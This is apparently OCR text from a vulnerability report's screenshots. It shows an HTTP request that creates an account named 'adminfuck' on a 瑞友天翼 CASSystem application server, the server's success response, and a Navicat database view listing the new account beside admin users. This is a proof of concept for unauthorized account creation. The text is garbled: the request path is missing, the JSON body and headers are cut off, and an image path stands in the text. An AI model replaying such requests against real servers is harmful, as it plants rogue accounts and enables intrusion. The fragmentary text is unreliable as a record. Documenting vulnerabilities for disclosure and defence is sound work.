 Host: www.testcms
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.testcms.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.95 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
Referer: http://www.testcms.com/
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qaq1si606l62k871g450g46n01; CookieLanguageName=ZH-CN
Connection: close
Content-Type: application/json
Content-Length: 84
{"account":"adminfuck","us
OK
Apr 2023 07:05:32 GMT
che/2.4.10 (Win32) OpenSSL/1.0.2u-fips
Content-Length: 35
Connection: close
Content-Type: application/json; charset=utf-8
{"result":1,"userId":"usr00000113"}
cuser @CASSystemDS (瑞友天翼) - 表 - Navicat Premium
文件 编辑 查看 表 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 事件 用户 查询 报表 备份 自动运行 模型
accessgate
addressgroup
alertpolicy
alertpolicy_sub
app_server
application
appsecuritypolicy
autologin
autologin_temp
autouser
bulletinboard
clientinfo
对象 cuser_serveruser @... cuser @CASSystem... cuser
开始事务 文本 筛选 排序 导入 导出
user_id name is_group is f_id
usr000000 Admin 0 1 usr00000002
usr000000 AdminGroup 1 l) NULL
usr000000 GuestGroup 1 l) NULL
usr000000 admin2 0 1 usr00000002
usr000001 adminfuck 0 1 usr00000002